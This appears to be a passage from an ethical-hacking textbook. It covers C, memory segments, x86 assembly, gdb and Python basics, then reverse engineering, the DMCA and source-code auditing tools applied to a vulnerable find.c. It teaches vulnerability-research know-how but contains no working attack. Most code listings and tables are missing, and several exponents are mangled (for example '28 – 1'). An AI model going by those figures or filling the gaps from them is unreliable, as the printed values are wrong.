Functions are self-contained bundles of algorithms that can be called for execution by main() or other functions. Technically, the main() structure of each C program is also a function; however, most programs contain other functions. The format is as follows:
<optional return value type > function name (<optional function argument>){
}
The first line of a function is called the signature. By looking at it, you can tell if the function returns a value after executing or requires arguments that will be used in processing the procedures of the function.
The call to the function looks like this:
<optional variable to store the returned value =>function name (arguments if called for by the function signature);
Again, notice the required semicolon at the end of the function call. In general, the semicolon is used on all stand-alone command lines (not bounded by brackets or parentheses).
Functions are used to modify the flow of a program. When a call to a function is made, the execution of the program temporarily jumps to the function. After execution of the called function has completed, the program continues executing on the line following the call. This process will make more sense during our discussion of stack operations in Chapter 10.
Variables are used in programs to store pieces of information that may change and may be used to dynamically influence the program. Table 2-1 shows some common types of variables.
Table 2-1 Types of Variables
When the program is compiled, most variables are preallocated memory of a fixed size according to system-specific definitions of size. Sizes in Table 2-1 are considered typical; there is no guarantee that you will get those exact sizes. It is left up to the hardware implementation to define this size. However, the function sizeof() is used in C to ensure that the correct sizes are allocated by the compiler.
Variables are typically defined near the top of a block of code. As the compiler chews up the code and builds a symbol table, it must be aware of a variable before it is used in the code later. This formal declaration of variables is done in the following manner:
<variable type> <variable name> <optional initialization starting with “=”>;
For example,
int a = 0;
where an integer (normally 4 bytes) is declared in memory with a name of a and an initial value of 0.
Once declared, the assignment construct is used to change the value of a variable. For example, the statement
x=x+1;
is an assignment statement containing a variable x modified by the + operator. The new value is stored into x. It is common to use the format
destination = source <with optional operators>
where destination is the location in which the final outcome is stored.
The C language comes with many useful constructs for free (bundled in the libc library). One of the most commonly used constructs is the printf command, generally used to print output to the screen. There are two forms of the printf command:
printf(<string>);
printf(<format string>, <list of variables/values>);
The first format is straightforward and is used to display a simple string to the screen. The second format allows for more flexibility through the use of a format string that can be composed of normal characters and special symbols that act as placeholders for the list of variables following the comma. Commonly used format symbols are listed and described in Table 2-2.
Table 2-2 printf Format Symbols
These format symbols may be combined in any order to produce the desired output. Except for the \n symbol, the number of variables/values needs to match the number of symbols in the format string; otherwise, problems will arise, as described in our discussion of format string exploits in Chapter 11.
The scanf command complements the printf command and is generally used to get input from the user. The format is as follows:
scanf(<format string>, <list of variables/values>);
where the format string can contain format symbols such as those shown for printf in Table 2-2. For example, the following code will read an integer from the user and store it into the variable called number:
scanf(“%d”, &number);
Actually, the & symbol means we are storing the value into the memory location pointed to by number; that will make more sense when we talk about pointers later in the chapter in the “Pointers” section. For now, realize that you must use the & symbol before any variable name with scanf. The command is smart enough to change types on-the-fly, so if you were to enter a character in the previous command prompt, the command would convert the character into the decimal (ASCII) value automatically. Bounds checking is not done in regard to string size, however, which may lead to problems as discussed later in Chapter 10.
The strcpy command is probably the most dangerous command used in C. The format of the command is
strcpy(<destination>, <source>);
The purpose of the command is to copy each character in the source string (a series of characters ending with a null character: \0) into the destination string. This is particularly dangerous because there is no checking of the source’s size before it is copied over to the destination. In reality, we are talking about overwriting memory locations here, something which will be explained later in this chapter. Suffice it to say, when the source is larger than the space allocated for the destination, bad things happen (buffer overflows). A much safer command is the strncpy command. The format of that command is
strncpy(<destination>, <source>, <width>);
The width field is used to ensure that only a certain number of characters are copied from the source string to the destination string, allowing for greater control by the programmer.
CAUTION Using unbounded functions like strcpy is unsafe; however, most programming courses do not cover the dangers posed by these functions. In fact, if programmers would simply use the safer alternatives—for example, strncpy—then the entire class of buffer overflow attacks would be less prevalent. Obviously, programmers continue to use these dangerous functions since buffer overflows are the most common attack vector. That said, even bounded functions can suffer from incorrect width calculations.
Loops are used in programming languages to iterate through a series of commands multiple times. The two common types are for and while loops.
for loops start counting at a beginning value, test the value for some condition, execute the statement, and increment the value for the next iteration. The format is as follows:
for(<beginning value>; <test value>; <change value>){
<statement>;
}
Therefore, a for loop like
for(i=0; i<10; i++){
printf(“%d”, i);
}
will print the numbers 0 to 9 on the same line (since \n is not used), like this: 0123456789.
With for loops, the condition is checked prior to the iteration of the statements in the loop, so it is possible that even the first iteration will not be executed. When the condition is not met, the flow of the program continues after the loop.
NOTE It is important to note the use of the less-than operator (<) in place of the less-than-or-equal-to operator (<=), which allows the loop to proceed one more time until i=10. This is an important concept that can lead to off-by-one errors. Also, note the count was started with 0. This is common in C and worth getting used to.
The while loop is used to iterate through a series of statements until a condition is met. The format is as follows:
Loops may also be nested within each other.
The if/else construct is used to execute a series of statements if a certain condition is met; otherwise, the optional else block of statements is executed. If there is no else block of statements, the flow of the program will continue after the end of the closing if block bracket (}). The format is as follows:
The braces may be omitted for single statements.
To assist in the readability and sharing of source code, programmers include comments in the code. There are two ways to place comments in code: //, or /* and */. The // indicates that any characters on the rest of that line are to be treated as comments and not acted on by the computer when the program executes. The /* and */ pair starts and stops a block of comments that may span multiple lines. The /* is used to start the comment, and the */ is used to indicate the end of the comment block.
You are now ready to review your first program. We will start by showing the program with // comments included, and will follow up with a discussion of the program:
This very simple program prints “Hello haxor” to the screen using the printf function, included in the stdio.h library.
Now for one that’s a little more complex:
This program takes two command-line arguments and calls the greeting() function, which prints “Hello” and the name given and a carriage return. When the greeting() function finishes, control is returned to main(), which prints out “Bye” and the name given. Finally, the program exits.
Compiling is the process of turning human-readable source code into machine-readable binary files that can be digested by the computer and executed. More specifically, a compiler takes source code and translates it into an intermediate set of files called object code. These files are nearly ready to execute but may contain unresolved references to symbols and functions not included in the original source code file. These symbols and references are resolved through a process called linking, as each object file is linked together into an executable binary file. We have simplified the process for you here.
When programming with C on Unix systems, the compiler of choice is GNU C Compiler (gcc). gcc offers plenty of options when compiling. The most commonly used flags are listed and described in Table 2-3.
Table 2-3 Commonly Used gcc Flags
For example, to compile our meet.c program, you type
$gcc -o meet meet.c
Then, to execute the new program, you type
$./meet Mr Haxor
Hello Mr Haxor
Bye Mr Haxor
$
In the simplest terms, computer memory is an electronic mechanism that has the ability to store and retrieve data. The smallest amount of data that can be stored is 1 bit, which can be represented by either a 1 or a 0 in memory. When you put 4 bits together, it is called a nibble, which can represent values from 0000 to –1111. There are exactly 16 binary values, ranging from 0 to 15, in decimal format. When you put two nibbles, or 8 bits, together, you get a byte, which can represent values from 0 to (28 – 1), or 0 to 255 in decimal. When you put 2 bytes together, you get a word, which can represent values from 0 to (216 – 1), or 0 to 65,535 in decimal. Continuing to piece data together, if you put two words together, you get a double word, or DWORD, which can represent values from 0 to (232 – 1), or 0 to 4,294,967,295 in decimal.
There are many types of computer memory; we will focus on random access memory (RAM) and registers. Registers are special forms of memory embedded within processors, which will be discussed later in this chapter in the “Registers” section.
In RAM, any piece of stored data can be retrieved at any time—thus, the term random access. However, RAM is volatile, meaning that when the computer is turned off, all data is lost from RAM. When discussing modern Intel-based products (x86), the memory is 32-bit addressable, meaning that the address bus the processor uses to select a particular memory address is 32 bits wide. Therefore, the most memory that can be addressed in an x86 processor is 4,294,967,295 bytes.
In his 1980 Internet Experiment Note (IEN) 137, “On Holy Wars and a Plea for Peace,” Danny Cohen summarized Swift’s Gulliver’s Travels, in part, as follows in his discussion of byte order:
Gulliver finds out that there is a law, proclaimed by the grandfather of the present ruler, requiring all citizens of Lilliput to break their eggs only at the little ends. Of course, all those citizens who broke their eggs at the big ends were angered by the proclamation. Civil war broke out between the Little-Endians and the Big-Endians, resulting in the Big-Endians taking refuge on a nearby island, the kingdom of Blefuscu.1
The point of Cohen’s paper was to describe the two schools of thought when writing data into memory. Some feel that the low-order bytes should be written first (called “Little-Endians” by Cohen), whereas others think the high-order bytes should be written first (called “Big-Endians”). The difference really depends on the hardware you are using. For example, Intel-based processors use the little-endian method, whereas Motorola-based processors use big-endian. This will come into play later as we talk about shellcode in Chapters 6 and 7.
The subject of segmentation could easily consume a chapter itself. However, the basic concept is simple. Each process (oversimplified as an executing program) needs to have access to its own areas in memory. After all, you would not want one process overwriting another process’s data. So memory is broken down into small segments and handed out to processes as needed. Registers, discussed later in the chapter, are used to store and keep track of the current segments a process maintains. Offset registers are used to keep track of where in the segment the critical pieces of data are kept.
When processes are loaded into memory, they are basically broken into many small sections. There are six main sections that we are concerned with, and we’ll discuss them in the following sections.
The .text section basically corresponds to the. text portion of the binary executable file. It contains the machine instructions to get the task done. This section is marked as read-only and will cause a segmentation fault if written to. The size is fixed at runtime when the process is first loaded.
The .data section is used to store global initialized variables, such as
int a = 0;
The size of this section is fixed at runtime.
The below stack section (.bss) is used to store global noninitialized variables, such as
int a;
The size of this section is fixed at runtime.
The heap section is used to store dynamically allocated variables and grows from the lower-addressed memory to the higher-addressed memory. The allocation of memory is controlled through the malloc() and free() functions. For example, to declare an integer and have the memory allocated at runtime, you would use something like
The stack section is used to keep track of function calls (recursively) and grows from the higher-addressed memory to the lower-addressed memory on most systems. As we will see, the fact that the stack grows in this manner allows the subject of buffer overflows to exist. Local variables exist in the stack section.
The environment/arguments section is used to store a copy of system-level variables that may be required by the process during runtime. For example, among other things, the path, shell name, and hostname are made available to the running process. This section is writable, allowing its use in format string and buffer overflow exploits. Additionally, the command-line arguments are stored in this area. The sections of memory reside in the order presented. The memory space of a process looks like this:
The term buffer refers to a storage place used to receive and hold data until it can be handled by a process. Since each process can have its own set of buffers, it is critical to keep them straight; this is done by allocating the memory within the .data or .bss section of the process’s memory. Remember, once allocated, the buffer is of fixed length. The buffer may hold any predefined type of data; however, for our purpose, we will focus on string-based buffers, which are used to store user input and variables.
Simply put, strings are just continuous arrays of character data in memory. The string is referenced in memory by the address of the first character. The string is terminated or ended by a null character (\0 in C).
Pointers are special pieces of memory that hold the address of other pieces of memory. Moving data around inside of memory is a relatively slow operation. It turns out that instead of moving data, keeping track of the location of items in memory through pointers and simply changing the pointers is much easier. Pointers are saved in 4 bytes of contiguous memory because memory addresses are 32 bits in length (4 bytes). For example, as mentioned, strings are referenced by the address of the first character in the array. That address value is called a pointer. So the variable declaration of a string in C is written as follows:
Note that even though the size of the pointer is set at 4 bytes, the size of the string has not been set with the preceding command; therefore, this data is considered uninitialized and will be placed in the .bss section of the process memory.
Here is another example; if you wanted to store a pointer to an integer in memory, you would issue the following command in your C program:
To read the value of the memory address pointed to by the pointer, you dereference the pointer with the * symbol. Therefore, if you wanted to print the value of the integer pointed to by point1 in the preceding code, you would use the following command:
printf(“%d”, *point1);
where the * is used to dereference the pointer called point1 and display the value of the integer using the printf() function.
Now that you have the basics down, we will present a simple example to illustrate the use of memory in a program:
This program does not do much. First, several pieces of memory are allocated in different sections of the process memory. When main is executed, funct1() is called with an argument of 1. Once funct1() is called, the argument is passed to the function variable called c. Next, memory is allocated on the heap for a 10-byte string called str. Finally, the 5-byte string “abcde” is copied into the new variable called str. The function ends, and then the main() program ends.
CAUTION You must have a good grasp of this material before moving on in the book. If you need to review any part of this chapter, please do so before continuing.
There are several commonly used computer architectures. In this chapter, we focus on the Intel family of processors or architecture. The term architecture simply refers to the way a particular manufacturer implemented its processor. Since the bulk of the processors in use today are Intel 80x86, we will further focus on that architecture.
Registers are used to store data temporarily. Think of them as fast 8- to 32-bit chunks of memory for use internally by the processor. Registers can be divided into four categories (32 bits each unless otherwise noted). These are listed and described in Table 2-4.
Table 2-4 Categories of Registers
Though entire books have been written about the ASM language, you can easily grasp a few basics to become a more effective ethical hacker.
Computers only understand machine language—that is, a pattern of 1s and 0s. Humans, on the other hand, have trouble interpreting large strings of 1s and 0s, so assembly was designed to assist programmers with mnemonics to remember the series of numbers. Later, higher-level languages were designed, such as C and others, which remove humans even further from the 1s and 0s. If you want to become a good ethical hacker, you must resist societal trends and get back to basics with assembly.
There are two main forms of assembly syntax: AT&T and Intel. AT&T syntax is used by the GNU Assembler (gas), contained in the gcc compiler suite, and is often used by Linux developers. Of the Intel syntax assemblers, the Netwide Assembler (NASM) is the most commonly used. The NASM format is used by many windows assemblers and debuggers. The two formats yield exactly the same machine language; however, there are a few differences in style and format:
• The source and destination operands are reversed, and different symbols are used to mark the beginning of a comment:
• NASM format CMD <dest>, <source> <; comment>
• AT&T format CMD <source>, <dest> <# comment>
• AT&T format uses a % before registers; NASM does not.
• AT&T format uses a $ before literal values; NASM does not.
• AT&T handles memory references differently than NASM.
In this section, we will show the syntax and examples in NASM format for each command. Additionally, we will show an example of the same command in AT&T format for comparison. In general, the following format is used for all commands:
<optional label:> <mnemonic> <operands> <optional comments>
The number of operands (arguments) depend on the command (mnemonic). Although there are many assembly instructions, you only need to master a few. These are described in the following sections.
The mov command copies data from the source to the destination. The value is not removed from the source location.
Data cannot be moved directly from memory to a segment register. Instead, you must use a general-purpose register as an intermediate step; for example:
mov eax, 1234h; store the value 1234 (hex) into EAX
mov cs, ax; then copy the value of AX into CS.
The add command adds the source to the destination and stores the result in the destination. The sub command subtracts the source from the destination and stores the result in the destination.
The push and pop commands push and pop items from the stack.
The xor command conducts a bitwise logical “exclusive or” (XOR) function—for example, 11111111 XOR 11111111 = 00000000. Therefore, you use XOR value, value to zero out or clear a register or memory location.
The jne, je, jz, jnz, and jmp commands branch the flow of the program to another location based on the value of the eflag “zero flag.” jne/jnz jumps if the “zero flag” = 0; je/jz jumps if the “zero flag” = 1; and jmp always jumps.
The call command calls a procedure (not jumps to a label). The ret command is used at the end of a procedure to return the flow to the command after the call.
The inc and dec commands increment or decrement the destination, respectively.
The lea command loads the effective address of the source into the destination.
The int command throws a system interrupt signal to the processor. The common interrupt you will use is 0x80, which signals a system call to the kernel.
In assembly, several methods can be used to accomplish the same thing. In particular, there are many ways to indicate the effective address to manipulate in memory. These options are called addressing modes and are summarized in Table 2-5.
Table 2-5 Addressing Modes
An assembly source file is broken into the following sections:
• .model The .model directive indicates the size of the .data and .text sections.
• .stack The .stack directive marks the beginning of the stack section and indicates the size of the stack in bytes.
• .data The .data directive marks the beginning of the data section and defines the variables, both initialized and uninitialized.
• .text The .text directive holds the program’s commands.
For example, the following assembly program prints “Hello, haxor!” to the screen:
The first step in assembling is to make the object code:
$ nasm -f elf hello.asm
Next, you invoke the linker to make the executable:
$ ld -s -o hello hello.o
Finally, you can run the executable:
$ ./hello
Hello, haxor!
When programming with C on Unix systems, the debugger of choice is gdb. It provides a robust command-line interface, allowing you to run a program while maintaining full control. For example, you may set breakpoints in the execution of the program and monitor the contents of memory or registers at any point you like. For this reason, debuggers like gdb are invaluable to programmers and hackers alike.
Commonly used commands in gdb are listed and described in Table 2-6.
Table 2-6 Common gdb Commands
To debug our example program, we issue the following commands. The first will recompile with debugging and other useful options (refer to Table 2-3).
To conduct disassembly with gdb, you need the two following commands:
The first command toggles back and forth between Intel (NASM) and AT&T format. By default, gdb uses AT&T format. The second command disassembles the given function (to include main if given). For example, to disassemble the function called greeting in both formats, you type
Python is a popular interpreted, object-oriented programming language similar to Perl. Hacking tools (and many other applications) use Python because it is a breeze to learn and use, is quite powerful, and has a clear syntax that makes it easy to read. This introduction covers only the bare minimum you’ll need to understand. You’ll almost surely want to know more, and for that you can check out one of the many good books dedicated to Python or the extensive documentation at www.python.org.
We’re going to blow past the usual architecture diagrams and design goals spiel and tell you to just go download the Python version for your OS from www.python.org/download/ so you can follow along here. Alternately, try just launching it by typing python at your command prompt—it comes installed by default on many Linux distributions and Mac OS X 10.3 and later.
NOTE For you Mac OS X users, Apple does not include Python’s IDLE user interface, which is handy for Python development. You can grab that from www.python.org/download/mac/. Or you can choose to edit and launch Python from Xcode, Apple’s development environment, by following the instructions at http://pythonmac.org/wiki/XcodeIntegration.
Because Python is interpreted (not compiled), you can get immediate feedback from Python using its interactive prompt. We’ll use it for the next few pages, so you should start the interactive prompt now by typing python.
Every language introduction must start with the obligatory “Hello, world” example and here is Python’s:
Or if you prefer your examples in file form:
Pretty straightforward, eh? With that out of the way, let’s roll into the language.
The main thing you need to understand really well is the different types of objects that Python can use to hold data and how it manipulates that data. We’ll cover the big five data types: strings, numbers, lists, dictionaries (similar to lists), and files. After that, we’ll cover some basic syntax and the bare minimum on networking.
You already used one string object in the prior section, “Hello World in Python.” Strings are used in Python to hold text. The best way to show how easy it is to use and manipulate strings is to demonstrate:
Those are basic string-manipulation functions you’ll use for working with simple strings. The syntax is simple and straightforward, just as you’ll come to expect from Python. One important distinction to make right away is that each of those strings (we named them string1, string2, and string3) is simply a pointer—for those familiar with C—or a label for a blob of data out in memory someplace. One concept that sometimes trips up new programmers is the idea of one label (or pointer) pointing to another label. The following code and Figure 2-1 demonstrate this concept:
Figure 2-1 Two labels pointing at the same string in memory
At this point, we have a blob of memory somewhere with the Python string ‘Dilbert’ stored. We also have two labels pointing at that blob of memory. If we then change label1’s assignment, label2 does not change:
As you see next in Figure 2-2, label2 is not pointing to label1, per se. Rather, it’s pointing to the same thing label1 was pointing to until label1 was reassigned.
Figure 2-2 Label1 is reassigned to point to a different string.
Similar to Python strings, numbers point to an object that can contain any kind of number. It will hold small numbers, big numbers, complex numbers, negative numbers, and any other kind of number you could dream up. The syntax is just as you’d expect:
Now that you’ve seen how numbers work, we can start combining objects. What happens when we evaluate a string plus a number?
Error! We need to help Python understand what we want to happen. In this case, the only way to combine ‘abc’ and 12 is to turn 12 into a string. We can do that on-the-fly:
When it makes sense, different types can be used together:
And one more note about objects—simply operating on an object often does not change the object. The object itself (number, string, or otherwise) is usually changed only when you explicitly set the object’s label (or pointer) to the new value, as follows:
The next type of built-in object we’ll cover is the list. You can throw any kind of object into a list. Lists are usually created by adding [ and ] around an object or a group of objects. You can do the same kind of clever “slicing” as with strings. Slicing refers to our string example of returning only a subset of the object’s values, for example, from the fifth value to the tenth with label1[5:10]. Let’s demonstrate how the list type works:
Next, we’ll take a quick look at dictionaries and then files, and then we’ll put all the elements together.
Dictionaries are similar to lists except that objects stored in a dictionary are referenced by a key, not by the index of the object. This turns out to be a very convenient mechanism to store and retrieve data. Dictionaries are created by adding { and } around a key-value pair, like this:
We’ll use dictionaries more in the next section as well. Dictionaries are a great way to store any values that you can associate with a key where the key is a more useful way to fetch the value than a list’s index.
File access is as easy as the rest of Python’s language. Files can be opened (for reading or for writing), written to, read from, and closed. Let’s put together an example using several different data types discussed here, including files. This example assumes we start with a file named targets and transfer the file contents into individual vulnerability target files. (We can hear you saying, “Finally, an end to the Dilbert examples!”)
This example introduced a couple of new concepts. First, you now see how easy it is to use files. open() takes two arguments. The first is the name of the file you’d like to read or create, and the second is the access type. You can open the file for reading (r) or writing (w).
And you now have a for loop sample. The structure of a for loop is as follows:
CAUTION In Python, white space matters, and indentation is used to mark code blocks.
Un-indenting one level or a carriage return on a blank line closes the loop. No need for C-style curly brackets. if statements and while loops are similarly structured. Here is an example:
The final topic we need to cover is Python’s socket object. To demonstrate Python sockets, let’s build a simple client that connects to a remote (or local) host and sends ‘Hello, world’. To test this code, we’ll need a “server” to listen for this client to connect. We can simulate a server by binding a netcat listener to port 4242 with the following syntax (you may want to launch nc in a new window):
% nc -l -p 4242
The client code follows:
Pretty straightforward, eh? You do need to remember to import the socket library, and then the socket instantiation line has some socket options to remember, but the rest is easy. You connect to a host and port, send what you want, recv into an object, and then close the socket down. When you execute this, you should see ‘Hello, world’ show up on your netcat listener and anything you type into the listener returned back to the client. For extra credit, figure out how to simulate that netcat listener in Python with the bind(), listen(), and accept() statements.
Congratulations! You now know enough Python to survive.
This chapter prepares you, our readers, for the war! An ethical hacker must have programming skills to create exploits or review source code; he or she needs to understand assembly code when reversing malware or finding vulnerabilities; and, last but not least, debugging is a must-have skill in order to analyze the malware at run time or to follow the execution of a shellcode in memory. All these basic requirements for becoming an ethical hacker were taught in this chapter, so now you are good to go!
1. Cohen, Danny (1980, April 1). “On Holy Wars and a Plea for Peace.” Internet Experiment Note (IEN) 137. Retrieved from IETF: www.ietf.org/rfc/ien/ien137.txt.
“A CPU History,” PC Mech, March 23, 2001 (David Risley) www.pcmech.com/article/a-cpu-history.
Art of Assembly Language Programming and HLA (Randall Hyde) webster.cs.ucr.edu/.
Debugging with NASM and gdb www.csee.umbc.edu/help/nasm/nasm.shtml.
Endianness, Wikipedia en.wikipedia.org/wiki/Endianness.
Good Python tutorial docs.python.org/tut/tut.html.
“How C Programming Works,” How Stuff Works (Marshall Brain) computer.howstuffworks.com/c.htm.
Introduction to Buffer Overflows,” May 1999 www.groar.org/expl/beginner/buffer1.txt.
Introduction to C Programming, University of Leicester (Richard Mobbs) www.le.ac.uk/users/rjm1/c/index.html.
“Little Endian vs. Big Endian,” Linux Journal, September 2, 2003 (Kevin Kaichuan He) www.linuxjournal.com/article/6788.
Notes on x86 assembly, 1997 (Phil Bowman) www.ccntech.com/code/x86asm.txt.
“Pointers: Understanding Memory Addresses,” How Stuff Works (Marshall Brain) computer.howstuffworks.com/c23.htm.
Programming Methodology in C (Hugh Anderson) www.comp.nus.edu.sg/~hugh/TeachingStuff/cs1101c.pdf.
Python home page www.python.org.
“Smashing the Stack for Fun and Profit” (Aleph One) www.phrack.org/issues.html?issue=49&id=14#article.
x86 Registers www.eecg.toronto.edu/~amza/www.mindsec.com/files/x86regs.html.
What is reverse engineering? At the highest level, it is simply taking a product apart to understand how it works. You might do this for many reasons, including to
• Understand the capabilities of the product’s manufacturer
• Understand the functions of the product in order to create compatible components
• Determine whether vulnerabilities exist in a product
• Determine whether an application contains any undocumented functionality
Many different tools and techniques have been developed for reverse engineering software. We focus in this chapter on those tools and techniques that are most helpful in revealing flaws in software. We discuss static (also called passive) reverse engineering techniques in which you attempt to discover potential flaws and vulnerabilities simply by examining source or compiled code. In the following chapters, we will discuss more active means of locating software problems and how to determine whether those problems can be exploited.
In this chapter, we cover the following topics:
• Ethical reverse engineering
• Extending your skills with reverse engineering
• Analyzing source code
• Performing binary analysis
Where does reverse engineering fit in for the ethical hacker? Reverse engineering is often viewed as the craft of the cracker who uses her skills to remove copy protection from software or media. As a result, you might be hesitant to undertake any reverse engineering effort. The Digital Millennium Copyright Act (DMCA) is often brought up whenever reverse engineering of software is discussed. In fact, reverse engineering is addressed specifically in the anti-circumvention provisions of the DMCA (section 1201(f)). We will not debate the merits of the DMCA here, but will note that it is still wielded to prevent publication of security-related information obtained through the reverse engineering process (see the “For Further Reading” section). It is worth remembering that exploiting a buffer overflow in a network server is a bit different from cracking a digital rights management (DRM) scheme protecting an MP3 file. You can reasonably argue that the first situation steers clear of the DMCA whereas the second lands right in the middle of it.
When dealing with copyrighted works, two sections of the DMCA are of primary concern to the ethical hacker, sections 1201(f) and 1201(j). Section 1201(f) addresses reverse engineering in the context of learning how to interoperate with existing software, which is not what you are after in a typical vulnerability assessment. Section 1201(j) addresses security testing and relates more closely to the ethical hacker’s mission in that it becomes relevant when you are reverse engineering an access control mechanism. The essential point is that you are allowed to conduct such research as long as you have the permission of the owner of the subject system and you are acting in good faith to discover and secure potential vulnerabilities. Refer to Chapter 1 for a more detailed discussion of the DMCA.
With all the other techniques covered in this book, why would you ever want to resort to something as tedious as reverse engineering? You should be interested in reverse engineering if you want to extend your vulnerability assessment skills beyond the use of the pen tester’s standard bag of tricks. It doesn’t take a rocket scientist to run Nessus and report its output. Unfortunately, such tools can only report on what they know. They can’t report on undiscovered vulnerabilities, and that is where your skills as a reverse engineer come into play.
If you want to move beyond the standard features of Canvas or Metasploit and learn how to extend them effectively, you will probably want to develop at least some rudimentary reverse engineering skills. Vulnerability researchers use a variety of reverse engineering techniques to find new vulnerabilities in existing software. You may be content to wait for the security community at large to discover and publicize vulnerabilities for the more common software components that your pen-test client happens to use. But who is doing the work to discover problems with the custom, web-enabled payroll application that Joe Coder in the accounting department developed and deployed to save the company money? Possessing some reverse engineering skills will pay big dividends whether you want to conduct a more detailed analysis of popular software or you encounter those custom applications that some organizations insist on running.
Vulnerabilities exist in software for any number of reasons. Some people would say that they all stem from programmer incompetence. Although there are those who have never seen a compiler error, let he who has never dereferenced a null pointer cast the first stone. In actuality, the reasons are far more varied and may include
• Failure to check for error conditions
• Poor understanding of function behaviors
• Improper testing for boundary conditions
CAUTION Uninitialized pointers contain unknown data. Null pointers have been initialized to point to nothing so they are in a known state. In C/C++ programs, attempting to access data (dereferencing) through either usually causes a program to crash or, at minimum, results in unpredictable behavior.
As long as you can examine a piece of software, you can look for problems such as those just listed. How easily you can find those problems depends on a number of factors:
• Do you have access to the source code for the software? If so, the job of finding vulnerabilities may be easier because source code is far easier to read than compiled code.
• How much source code is there? Complex software consisting of thousands (perhaps tens of thousands) of lines of code will require significantly more time to analyze than smaller, simpler pieces of software.
• What tools are available to help you automate some or all of this source code analysis?
• What is your level of expertise in a given programming language?
• Are you familiar with common problem areas for a given language?
• What happens when source code is not available and you only have access to a compiled binary?
• Do you have tools to help you make sense of the executable file? Tools such as disassemblers and decompilers can drastically reduce the amount of time it takes to audit a binary file.
In the remainder of this chapter, we answer all of these questions and attempt to familiarize you with some of the reverse engineer’s tools of the trade.
If you are fortunate enough to have access to an application’s source code, the job of reverse engineering the application will be much easier. Make no mistake, it will still be a long and laborious process to understand exactly how the application accomplishes each of its tasks, but it should be easier than tackling the corresponding application binary. A number of tools exist that attempt to scan source code automatically for known poor programming practices. These tools can be particularly useful for larger applications. Just remember that automated tools tend to catch common cases and provide no guarantee that an application is secure.
Many source code auditing tools are freely available on the Internet. Some of the more common ones include ITS4, RATS (Rough Auditing Tool for Security), Flawfinder, and Splint (Secure Programming Lint). The Microsoft PREfast Analysis Tool for driver analysis is now integrated into Microsoft Visual Studio Ultimate 2012 and the Windows 8 release of the Windows Driver Kit (WDK). On the commercial side, several vendors offer dedicated source code auditing tools that integrate into several common development environments such as Eclipse and Visual Studio. The commercial tools range in price from several thousand dollars to tens of thousands of dollars.
ITS4, RATS, and Flawfinder all operate in a fairly similar manner. Each one consults a database of poor programming practices and lists all of the danger areas found in scanned programs. In addition to known insecure functions, RATS and Flawfinder report on the use of stack allocated buffers and cryptographic functions known to incorporate poor randomness. RATS alone has the added capability that it can scan Perl, PHP, and Python code, as well as C code.
From the commercial side, AppScan Source from IBM or Fortify from HP are the best ranked in the market. AppScan does not compile the code by itself; instead, you configure it for the environment needed for a successful compilation (JDK, Visual Studio, GCC). At the time of this writing, AppScan does not support managed code from Visual Studio, an important limitation. Source code tools are more expensive but more effective in finding bugs than black box tools like WebInspect or Acunetix Web Vulnerability Scanner, which, owing to the lack of whole app visibility, can miss important bugs.
For demonstration purposes, we’ll take a look at a file named find.c, which implements a UDP-based remote file location service. We take a closer look at the source code for find.c later. For the time being, let’s start off by running find.c through RATS. Here, we ask RATS to list input functions, output only default and high-severity warnings, and use a vulnerability database named rats-c.xml:
Here, RATS informs us about a number of stack allocated buffers and points to a couple of function calls for further, manual investigation. Fixing these problems generally is easier than determining if they are exploitable and under what circumstances. For find.c, it turns out that exploitable vulnerabilities exist at both sprintf() calls, and the buffer declared at line 172 can be overflowed with a properly formatted input packet. However, there is no guarantee that all potentially exploitable code will be located by such tools. For larger programs, the number of false positives increases and the usefulness of the tool for locating vulnerabilities decreases. It is left to the tenacity of the auditor to run down all of the potential problems.
Splint is a derivative of the C semantic checker Lint and, as such, generates significantly more information than any of the other tools. Splint points out many types of programming problems, such as use of uninitialized variables, type mismatches, potential memory leaks, use of typically insecure functions, and failure to check function return values.
CAUTION Many programming languages allow the programmer to ignore the values returned by functions. This is a dangerous practice because function return values are often used to indicate error conditions. Assuming that all functions complete successfully is another common programming problem that leads to crashes.
In scanning for security-related problems, the major difference between Splint and the other free tools is that Splint recognizes specially formatted comments embedded in the source files that it scans. Programmers can use Splint comments to convey information to Splint concerning things such as pre- and postconditions for function calls. Although these comments are not required for Splint to perform an analysis, their presence can improve the accuracy of Splint’s checks. Splint recognizes a large number of command-line options that can turn off the output of various classes of errors. If you are interested in strictly security-related issues, you may need to use several options to cut down on the size of Splint’s output.
Microsoft’s PREfast tool has the advantage of being tightly integrated with the Visual Studio suite. Enabling the use of PREfast for all software builds is a simple matter of enabling code analysis within your Visual Studio properties. With code analysis enabled, source code is analyzed automatically each time you attempt to build it, and warnings and recommendations are reported inline with any other build-related messages. Typical messages report the existence of a problem and, in some cases, make recommendations for fixing each problem. Like Splint, PREfast supports an annotation capability that allows programmers to request more detailed checks from PREfast through the specification of pre- and postconditions for functions.
NOTE Preconditions are a set of one or more conditions that must be true upon entry into a particular portion of a program. Typical preconditions might include the fact that a pointer must not be NULL or that an integer value must be greater than zero. Postconditions are a set of conditions that must hold upon exit from a particular section of a program. These often include statements regarding expected return values and the conditions under which each value might occur.
One of the drawbacks to using PREfast is that it may require substantial effort to use with projects that have been created on Unix-based platforms, effectively eliminating it as a scanning tool for such projects.
Clearly, source code auditing tools can focus developers’ eyes on problem areas in their code, but how useful are they for ethical hackers? The same output is available to both the white hat and the black hat hacker, so how is each likely to use the information?
The goal of a white hat reviewing the output of a source code auditing tool should be to make the software more secure. If we trust that these tools accurately point to problem code, it will be in the white hat’s best interest to spend her time correcting the problems noted by these tools. It requires far less time to convert strcpy() to strncpy() than it does to backtrack through the code to determine if that same strcpy() function is exploitable. The use of strcpy() and similar functions does not by itself make a program exploitable.
NOTE The strcpy() function is dangerous because it copies data into a destination buffer without any regard for the size of the buffer and, therefore, may overflow the buffer. One of the inputs to the strncpy() function is the maximum number of characters to be copied into the destination buffer.
Programmers who understand the details of functions such as strcpy() will often conduct testing to validate any parameters that will be passed to such functions. Programmers who do not understand the details of these exploitable functions often make assumptions about the format or structure of input data. While changing strcpy() to strncpy() may prevent a buffer overflow, it also has the potential to truncate data, which may have other consequences later in the application.
CAUTION The strncpy() function can still prove dangerous. Nothing prevents the caller from passing an incorrect length for the destination buffer, and under certain circumstances, the destination string may not be properly terminated with a null character.
It is important to make sure that proper validation of input data is taking place. This is the time-consuming part of responding to the alerts generated by source code auditing tools. Having spent the time to secure the code, you have little need to spend much more time determining whether the original code was actually vulnerable, unless you are trying to prove a point. Remember, however, that receiving a clean bill of health from a source code auditing tool by no means implies the program is bulletproof. The only hope of completely securing a program is through the use of secure programming practices from the outset and through periodic manual review by programmers familiar with how the code is supposed to function.
